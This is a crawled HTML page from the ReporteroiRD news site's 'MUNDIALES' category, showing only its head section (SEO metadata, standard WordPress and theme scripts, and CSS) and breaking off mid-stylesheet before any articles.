

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reporteroird.com/category/mundiales/?filter_by=review_high
body_size: 18922
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MUNDIALES Archives - ReporteroiRD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://reporteroird.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://reporteroird.com/category/mundiales/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MUNDIALES Archives - ReporteroiRD" />
	<meta property="og:url" content="http://reporteroird.com/category/mundiales/" />
	<meta property="og:site_name" content="ReporteroiRD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@repird" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://reporteroird.com/category/mundiales/","url":"http://reporteroird.com/category/mundiales/","name":"MUNDIALES Archives - ReporteroiRD","isPartOf":{"@id":"http://reporteroird.com/#website"},"breadcrumb":{"@id":"http://reporteroird.com/category/mundiales/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://reporteroird.com/category/mundiales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://reporteroird.com/"},{"@type":"ListItem","position":2,"name":"MUNDIALES"}]},{"@type":"WebSite","@id":"http://reporteroird.com/#website","url":"http://reporteroird.com/","name":"ReporteroiRD","description":"Su fuente de informacion sobre Republica Dominicana","publisher":{"@id":"http://reporteroird.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://reporteroird.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://reporteroird.com/#organization","name":"ReporteroiRD","url":"http://reporteroird.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://reporteroird.com/#/schema/logo/image/","url":"http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg","contentUrl":"http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg","width":795,"height":158,"caption":"ReporteroiRD"},"image":{"@id":"http://reporteroird.com/#/schema/logo/image/"},"sameAs":["https://x.com/repird","https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Feed" href="http://reporteroird.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Comments Feed" href="http://reporteroird.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; MUNDIALES Category Feed" href="http://reporteroird.com/category/mundiales/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/reporteroird.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://reporteroird.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://reporteroird.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://reporteroird.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://reporteroird.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://reporteroird.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://reporteroird.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://reporteroird.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://reporteroird.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://reporteroird.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c8b1b8a66b","wpRestUrl":"http:\/\/reporteroird.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/reporteroird.com\/wp-admin\/","wpRestNonce":"c8b1b8a66b","wpRestUrl":"http:\/\/reporteroird.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/reporteroird.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/reporteroird.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0096ed";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="53b6cea2ab";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
